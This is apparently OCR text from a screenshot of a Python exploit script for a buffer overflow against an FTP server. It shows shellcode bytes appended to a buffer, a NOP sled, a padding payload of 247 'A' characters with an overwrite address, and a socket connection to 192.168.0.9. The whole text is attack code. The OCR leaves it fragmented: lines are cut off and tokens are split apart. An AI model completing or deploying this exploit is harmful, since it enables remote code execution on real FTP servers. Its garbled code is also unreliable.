
buf 
+=
"\x2f\xa8\x43\xda\xa6\x4e\x
buf 
+=
"\x8f\x9c\x68\x47\xf0\xbd\x
buf 
+=
"\xc0\xe4\x27\x89\x71\xe8\x
buf 
+=
"\x83\x73\x1b\x69\xf4\x7b\x
buf 
+=
"\x2c\x25\x6d\x62\x1a\xea\x
buf 
+=
"\x85\x44\x82\x13\xf1\xa8\x
buf 
+=
"\xa7\x68\xc0\x8c\xa8\xa4\x
buf 
+=
"\x2f\xcd\x2c\xd0\xef\x2e\x
buf 
+=
"\xb8\x21\xce\x60\x38\x48\x
buf 
+=
"\x68\x28\xe8\xb8\xe3\xbd\x
buf 
+=
"\x14\xe0\xf8\x8f\x55\x17\x
buf 
+=
"\x82\xc7\xb9\xb9\xf0\x06\x
buf 
+=
"\x3d\x73\xa7\x83"
shellcode 
=
'\x90'
*
20
+
 buf

payload 
=
"A"
*
247
+
"\xF6\xC1\xB3\x7
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
s
##Add FTP Server IP Here##########
connect 
=
 s
.
connect
(
(
'192.168.0.9'